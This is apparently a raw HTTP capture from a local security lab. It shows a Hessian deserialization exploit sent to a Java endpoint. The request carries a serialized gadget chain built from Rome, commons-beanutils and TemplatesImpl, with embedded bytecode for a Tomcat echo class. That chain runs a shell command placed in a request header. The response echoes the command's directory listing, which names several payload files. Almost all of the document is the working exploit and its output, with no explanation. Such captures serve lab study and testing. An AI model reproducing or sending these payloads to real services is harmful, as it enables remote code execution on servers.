 POST /SecForJSP/Sec19/hessian HTTP/1.1
Host: 127.0.0.1:8091
Connection: close
Accept-Encoding: gzip, deflate
Access-Control-Allow-Origin: ls -la /tmp/hessian
Accept: */*
User-Agent: python-requests/2.27.1
Content-Type: x-application/hessian
Content-Length: 6394
cHtestMtMt'com.rometools.rome.feed.impl.EqualsBeanS
beanClassMtjava.lang.ClassSnameS)com.rometools.rome.feed.impl.ToStringBeanzSobjMt)com.rometools.rome.feed.impl.T
oStringBeanS
beanClassMtjava.lang.ClassSnameSjava.security.SignedObjectzSobjMtjava.security.SignedObjectSthealgorithmSDSAScon
tentBa¬ísrjava.util.PriorityQueue Ú0´û? ±IsizeL
comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparatorã¡ ês"¤HL
comparatorq~LpropertytLjava/lang/String;xpsr?org.apache.commons.collections.comparators.ComparableComparatorûô %
¸n±7xptoutputPropertieswsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WOÁn¬«3I_indentNumberI_transletIndex[
_bytecodest[[B[_classt[Ljava/lang/Class;L_nameq~L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B
¬óøTàxpÊþº¾4
%serialbox/Template/TomcatEchoTemplate@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletTomcatEch
oTemplate.java<init>()Vjava/lang/NoSuchFieldExceptionjava/lang/NoSuchMethodException
java/lang/Exception
java/lang/ThreadcurrentThread()Ljava/lang/Thread;
getThreadGroup()Ljava/lang/ThreadGroup;
java/lang/ObjectgetClass()Ljava/lang/Class;
threads java/lang/Class"getDeclaredField-(Ljava/lang/String;)Ljava/lang/reflect/Field;$%
#&java/lang/reflect/Field(setAccessible(Z)V*+
),get&(Ljava/lang/Object;)Ljava/lang/Object;./
)0[Ljava/lang/Thread;2java/lang/ThreadGroup4getName()Ljava/lang/String;67
1 HTTP/1.1 200
2 Content-Type: x-application/hessian;charset=UTF-8
3 Date: Sat, 09 Mar 2024 02:56:02 GMT
4 Connection: close
5 Content-Length: 1018
6
7 ----
8 total 64
9 drwxr-xr-x   9 nine  wheel   288 Mar  9 10:54 .
10 drwxrwxrwt  29 root  wheel   928 Mar  9 10:35 ..
11 -rw-r--r--   1 nine  wheel  2905 Mar  8 20:06 calc.bin
12 -rw-r--r--   1 nine  wheel  6384 Mar  9 10:54 cb1Echo.bin
13 -rw-r--r--   1 nine  wheel   930 Mar  8 16:18 rome.bin
14 -rw-r--r--   1 nine  wheel   859 Mar  8 16:20 rome0.bin
15 -rw-r--r--   1 nine  wheel   840 Mar  9 10:39 sabfp.bin
16 -rw-r--r--   1 nine  wheel  1630 Mar  9 09:32 spcah.bin
17 -rw-r--r--   1 nine  wheel   201 Mar  9 10:25 urldns.bin
18 ----
19 ----
20 total 64
21 drwxr-xr-x   9 nine  wheel   288 Mar  9 10:54 .
22 drwxrwxrwt  29 root  wheel   928 Mar  9 10:35 ..
23 -rw-r--r--   1 nine  wheel  2905 Mar  8 20:06 calc.bin
24 -rw-r--r--   1 nine  wheel  6384 Mar  9 10:54 cb1Echo.bin
25 -rw-r--r--   1 nine  wheel   930 Mar  8 16:18 rome.bin
26 -rw-r--r--   1 nine  wheel   859 Mar  8 16:20 rome0.bin
27 -rw-r--r--   1 nine  wheel   840 Mar  9 10:39 sabfp.bin
28 -rw-r--r--   1 nine  wheel  1630 Mar  9 09:32 spcah.bin
29 -rw-r--r--   1 nine  wheel   201 Mar  9 10:25 urldns.bin
30 ----
31